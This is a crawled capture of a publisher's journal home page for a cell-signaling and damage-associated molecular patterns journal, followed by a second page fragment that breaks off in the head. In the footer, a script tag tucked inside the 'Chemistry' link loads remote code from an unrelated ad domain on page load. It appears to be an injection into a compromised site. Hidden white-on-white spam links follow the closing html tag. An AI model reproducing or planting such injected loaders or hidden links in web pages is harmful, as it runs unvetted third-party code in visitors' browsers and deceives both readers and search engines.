

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/journals.php?journal=59&journal_title=Journal%20of%20Damage-Associated%20Molecular%20Pattern
body_size: 7391
content:

 <!doctype html>
<html>
<head>
    
<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Journal of Cell Signaling & Damage-Associated Molecular Patterns</title>
<meta name="description" content="Journal of Cell Signaling & Damage-Associated Molecular Patterns"/>
<meta name="keywords" content="Journal of Cell Signaling, cell signaling journals, Open access Cell Signaling Journals."/>
<link rel="Shortcut Icon" href="images/favicon.ico"/>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="SCITECH - Journal of Cell Signaling & Damage-Associated Molecular Patterns" />
<meta property="twitter:image:src" content="http://www.scitcentral.com/images/Twittercard.jpg" />
<style>
    .inner_welcomeimg {
    width: 34%;
    float: left;
    position: relative;
    margin-right: 2%;
}
</style>
</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="59" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Journal of Cell Signaling & Damage-Associated Molecular Patterns</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Journal of Cell Signaling & Damage-Associated Molecular Patterns']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/10.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/59">Home</a></li>
          <li ><a href="editorboard/59">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/59">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=59">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=59"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/59/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/59/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=59&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/57/59" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/59" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        <!--<h2 class="innerheadings">Lorem Ipsum has been</h2>-->
        <div class="inner_welcomeimg">
			<img src="images/6e8fc2a2e7438cac88b90069c6010bb6.jpg" alt="Journal of Cell Signaling & Damage-Associated Molecular Patterns"  title="Journal of Cell Signaling & Damage-Associated Molecular Patterns" style="width:300px;height:350px;">
			<!-- <div class="image_j_title">Journal of Cell Signaling & Damage-Associated Molecular Patterns</div> -->
		</div>
        <div class="inner_welcome_description">
          <p>
		  	<p class="MsoNormal" style="text-align: justify; "><font color="#0000ee" face="times new roman" size="3"><b><u><a href="http://www.scitcentral.com/journals.php?journal=59&amp;journal_title=Journal%20of%20Damage-Associated%20Molecular%20Patterns" title="" target="_blank">Cell Signaling &amp; Damage-Associated Molecular Patterns</a></u></b></font><font size="3" face="times new roman"><span style="line-height: 115%;">, also known as danger-associated molecular patterns, danger signals, and alarmin, are host biomolecules that can initiate and perpetuate a noninfectious inflammatory response. In contrast, pathogen-associated molecular patterns (PAMPs) initiate and perpetuate the infectious pathogen-induced inflammatory response. A subset of DAMPs is nuclear or cytosolic proteins. When released outside the cell or exposed on the surface of the cell following tissue injury, they move from a reducing to an oxidizing milieu, which results in their denaturation. Also, following necrosis (a kind of cell death), tumor DNA is released outside the nucleus, and outside the cell, and becomes a DAMP.<o:p></o:p></span></font></p><p class="MsoNormal" style="text-align: justify; "><font size="3" face="times new roman"><span style="line-height: 115%;"><br></span></font></p>

<p class="MsoNormal" style="text-align:justify"><font color="#0000ee" face="times new roman" size="3"><b><u><a href="http://www.scitcentral.com/journals.php?journal=59&amp;journal_title=Journal%20of%20Damage-Associated%20Molecular%20Patterns" title="" target="_blank">Journal of Cell Signaling &amp; Damage-Associated Molecular Patterns</a></u></b></font><font size="3" face="times new roman"><em><span style="line-height: 115%; border: 1pt none windowtext; padding: 0in; background: white;"><span style="font-weight: normal; border: none; font-style: normal;"><span style="border:none"><a href="http://www.scitcentral.com/journals.php?journal=59&amp;journal_title=Journal%20of%20Damage-Associated%20Molecular%20Patterns" title="" target="_blank">&nbsp;</a></span></span></span></em><span style="line-height: 115%; background: white;">welcomes the submission of original research investigating endocrine systems and diseases at all levels of biological organization, incorporating molecular mechanistic studies, such as hormone-receptor interactions, in all areas of endocrinology, as well as cross-disciplinary and integrative studies.&nbsp;</span></font></p><p class="MsoNormal" style="text-align:justify"><font size="3" face="times new roman"><span style="line-height: 115%; background: white;"><br></span></font></p><p class="MsoNormal" style="text-align:justify"><font size="3" face="times new roman"><span style="line-height: 115%; background: white;">The editors of&nbsp;<span style="border: 1pt none windowtext; padding: 0in;"><span style="border: none;"><span style="border: none;"><font color="#0000ee"><b><u><a href="javascript:nicTemp();">Journal of Cell Signaling &amp; Damage-Associated Molecular Patterns</a></u></b></font><a href="http://www.scitcentral.com/journals.php?journal=59&amp;journal_title=Journal%20of%20Damage-Associated%20Molecular%20Pattern" style="font-style: normal; font-weight: normal; text-decoration-line: none;">&nbsp;</a></span></span></span>encourage the submission of research in emerging areas not traditionally recognized as endocrinology or metabolism in addition to the following traditionally recognized fields: High mobility group box-1 (HMGB1); S100A8; Serum amyloid A; Receptor for advanced glycation end products (RAGE); Mincle; Triggering receptor expressed on myeloid cells 1 (TREM-1), etc.<o:p></o:p></span></font></p>

<p class="MsoNormal" style="text-align:justify"><span style="line-height: 115%; background: white;"><font size="3" face="times new roman"><br></font></span></p><p class="MsoNormal" style="text-align:justify"><span style="line-height: 115%; background: white;"><font size="3" face="times new roman">Research Articles, Review Articles, Mini-review, Case Reports, Opinion, Letters to the Editor and Editorials, Rapid and Short Communications, Commentary on all the aspects of Endocrinology &amp; Metabolism are accepted. Submitted articles are subjected to stringent peer review and revision process before being accepted for publication, to maintain quality and significance of journal. The articles published are made freely and permanently accessible online immediately upon publication thus improving the citations for authors and attaining a good impact factor.<o:p></o:p></font></span></p>

<p class="MsoNormal" style="text-align:justify"><span style="line-height: 115%; background: white;"><font size="3" face="times new roman"><br></font></span></p><p class="MsoNormal" style="text-align:justify"><span style="line-height: 115%; background: white;"><font size="3" face="times new roman">You may submit manuscripts online or you may send the article as an email attachment to <a href="mailto:submissions@scitcentral.com"><span style="text-decoration-line: none;">submissions@scitcentral.com</span></a> or <a href="mailto:damp@scitcentral.com">damp@scitcentral.com</a><o:p></o:p></font></span></p><p class="MsoNormal" style="text-align:justify"><br></p>		  </p>
        </div>
        <div class="clear">&nbsp;</div>

<style>
.articleList,.articleList ul{
	width:100%;
	list-style:none;
	padding-left:2px;
}
.articleList ul li{
	list-style:none;
	border-bottom:1px solid #cccccc;
	float:left;
	width:100%;
}
.articleList ul li a{
	text-decoration:underline;
	padding-top:5px;
	float:left;
	
}
.articleList ul li a:hover{
	text-decoration:none;
}
.articleList ul li span{
	clear:both;
	float:left;
	padding:5px 5px 5px 0px;
	font-size:12px;
}
.socialicons a{
    padding:05px;
    color:#333;
    
}

.socialicons a:hover{
    
    color:#42aae2;
    
}
</style>       
	   
	    <div class="welcome_maindiv">
          <!--welcome_maindiv-->
          <h2 class="headings">Recently Published Articles in Journal of Cell Signaling & Damage-Associated Molecular Patterns</h2>
          <div class="articleList">
             <ul>
			 	
			<li><a href="article.php?journal=59&article=293&article_title=Digging Back in Evolution: Danger in Drosophila" target="_blank">Digging Back in Evolution: Danger in Drosophila</a>
				<span>Alexis Dziedziech, Dilan Khalili and Ulrich Theopold* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/59/293/Digging Back in Evolution: Danger in Drosophila" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Digging Back in Evolution: Danger in Drosophila...&url=https://www.scitcentral.com/article/59/293/Digging Back in Evolution: Danger in Drosophila" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/59/293/Digging Back in Evolution: Danger in Drosophila&title=Digging Back in Evolution: Danger in Drosophila" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/59/293/Digging Back in Evolution: Danger in Drosophila" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=59&article=294&article_title=Extracellular DNA as DAMPs in Plants: A Mini-Review" target="_blank">Extracellular DNA as DAMPs in Plants: A Mini-Review</a>
				<span>LM Montoya-Gomez and RG Guevara Gonzalez* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/59/294/Extracellular DNA as DAMPs in Plants: A Mini-Review" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Extracellular DNA as DAMPs in Plants: A Mini-Review...&url=https://www.scitcentral.com/article/59/294/Extracellular DNA as DAMPs in Plants: A Mini-Review" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/59/294/Extracellular DNA as DAMPs in Plants: A Mini-Review&title=Extracellular DNA as DAMPs in Plants: A Mini-Review" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/59/294/Extracellular DNA as DAMPs in Plants: A Mini-Review" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=59&article=403&article_title=Chemerin - A Damage Factor that Promotes the Progression of Diabetic Retinopathy" target="_blank">Chemerin - A Damage Factor that Promotes the Progression of Diabetic Retinopathy</a>
				<span>Mengyi Liu, Xiaoye Wang and Junhui Du* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/59/403/Chemerin - A Damage Factor that Promotes the Progression of Diabetic Retinopathy" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Chemerin - A Damage Factor that Promotes the Progression of Diabetic Retinopathy...&url=https://www.scitcentral.com/article/59/403/Chemerin - A Damage Factor that Promotes the Progression of Diabetic Retinopathy" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/59/403/Chemerin - A Damage Factor that Promotes the Progression of Diabetic Retinopathy&title=Chemerin - A Damage Factor that Promotes the Progression of Diabetic Retinopathy" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/59/403/Chemerin - A Damage Factor that Promotes the Progression of Diabetic Retinopathy" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=59&article=1214&article_title=The Role of Genetic Mutations in Gene GNAQ in Sturge-Weber Syndrome" target="_blank">The Role of Genetic Mutations in Gene GNAQ in Sturge-Weber Syndrome</a>
				<span>Shahin Asadi </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/59/1214/The Role of Genetic Mutations in Gene GNAQ in Sturge-Weber Syndrome" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=The Role of Genetic Mutations in Gene GNAQ in Sturge-Weber Syndrome...&url=https://www.scitcentral.com/article/59/1214/The Role of Genetic Mutations in Gene GNAQ in Sturge-Weber Syndrome" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/59/1214/The Role of Genetic Mutations in Gene GNAQ in Sturge-Weber Syndrome&title=The Role of Genetic Mutations in Gene GNAQ in Sturge-Weber Syndrome" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/59/1214/The Role of Genetic Mutations in Gene GNAQ in Sturge-Weber Syndrome" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=59&article=1287&article_title=Verrucous and Inflammatory - Epidermal Nevus" target="_blank">Verrucous and Inflammatory - Epidermal Nevus</a>
				<span>Anubha Bajaj </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/59/1287/Verrucous and Inflammatory - Epidermal Nevus" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Verrucous and Inflammatory - Epidermal Nevus...&url=https://www.scitcentral.com/article/59/1287/Verrucous and Inflammatory - Epidermal Nevus" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/59/1287/Verrucous and Inflammatory - Epidermal Nevus&title=Verrucous and Inflammatory - Epidermal Nevus" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/59/1287/Verrucous and Inflammatory - Epidermal Nevus" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		           </ul>
		  </div>
        </div>
        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=59" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=21&journal_title=Journal of Cardiology and Diagnostics Research (ISSN:2639-4634)">Journal of Cardiology and Diagnostics Research (ISSN:2639-4634)</a></li>
		
    		
		<li><a href="journals.php?journal=68&journal_title=Journal of Spine Diseases">Journal of Spine Diseases</a></li>
		
    		
		<li><a href="journals.php?journal=34&journal_title=Journal of Clinical Trials and Research (ISSN:2637-7373)">Journal of Clinical Trials and Research (ISSN:2637-7373)</a></li>
		
    		
		<li><a href="journals.php?journal=24&journal_title=International Journal of AIDS (ISSN: 2644-3023)">International Journal of AIDS (ISSN: 2644-3023)</a></li>
		
    		
		<li><a href="journals.php?journal=63&journal_title=Oncology Clinics and Research (ISSN: 2643-055X)">Oncology Clinics and Research (ISSN: 2643-055X)</a></li>
		
    		
		<li><a href="journals.php?journal=66&journal_title=Journal of Renal Transplantation Science (ISSN:2640-0847)">Journal of Renal Transplantation Science (ISSN:2640-0847)</a></li>
		
    		
		<li><a href="journals.php?journal=16&journal_title=Journal of Immunology Research and Therapy (ISSN:2472-727X)">Journal of Immunology Research and Therapy (ISSN:2472-727X)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2025 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->

</body>
</html>
<a  style="color:#fff! important" href="https://seongiclik.id/">https://seongiclik.id/</a><a  style="color:#fff! important" href="https://berita-sumatra.id/">https://berita-sumatra.id/</a><a  style="color:#fff! important" href="https://daily-news.id/">https://daily-news.id/</a><a  style="color:#fff! important" href="http://mangu.id/">https://mangu.id/</a><a  style="color:#fff! important" href="https://daily-news.id/">https://daily-news.id/</a><a  style="color:#fff! important" href="https://techwoly.com/">https://techwoly.com/</a><a  style="color:#fff! important" href="https://trendsmagazine.org/">https://trendsmagazine.org/</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/js/cbpHorizontalMenu.js
body_size: 24355
content:

 <!doctype html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391688267025345"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="noodp" />

<script type="application/ld+json">
	{
	  "@context": "https://schema.org/scitcentral",
	  "@type": "WebSite",
	  "url": "https://www.scitcentral.com/",
	  "potentialAction": {
	  "@type": "SearchAction",
	  "target": "https://query.scitcentral.com/search?q={scitcentral}",
	  "query-input": "required name=scitcentral"
		}
	}
</script>



<title>Open Access Journals | Open Access Publications</title>
<meta name="description" content="Open Access Journals published by SciTech Central in the fields of Medical, Clinical, LifeScience, and more."/>
<meta name="keywords" content="Open access journals, Open Access Publications, open access, open access publisher, open access publishing, International Open access journals,  clinical journals, medical journals, pharma journals, life science journals, Engineering journals, open access journal articles."/>

<link rel="canonical" href="www.scitcentral.com/" />

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="stylesheets/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>

<script src="js/jquery.min.js"></script>
